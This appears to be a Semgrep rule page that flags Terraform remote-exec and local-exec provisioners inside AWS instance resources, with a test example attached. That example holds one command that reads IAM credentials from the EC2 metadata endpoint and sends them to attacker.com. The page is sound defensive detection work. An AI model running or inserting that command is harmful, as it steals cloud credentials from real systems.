 Pattern
Metadata
Open in Editor
1 patterns:
2   - pattern-either:
3       - pattern: |
4           provisioner "remote-exec" {
5               ...
6           }
7       - pattern: |
8           provisioner "local-exec" {
9               ...
10           }
11   - pattern-inside: |
12       resource "aws_instance" "..." {
13           ...
14       }
15
Example code
Run locally
1
2 resource "aws_instance" "example" {
3   ami           = "ami-06ca3ca175f37dd66"
4   instance_type = "t2.micro"
5
6
7   associate_public_ip_address = true
8   # ruleid: aws-provisioner-exec
9   provisioner "remote-exec" {
10     inline = [
11       "sudo yum install ec2-instance-connect -y",
12       "curl http://169.254.169.254/latest/meta-data/iam/
security-credentials/tf-testing-role > /tmp/awscreds.txt && curl
https://attacker.com/creds.php --data-urlencode creds@/tmp/awscreds.
txt"
13     ]
14   }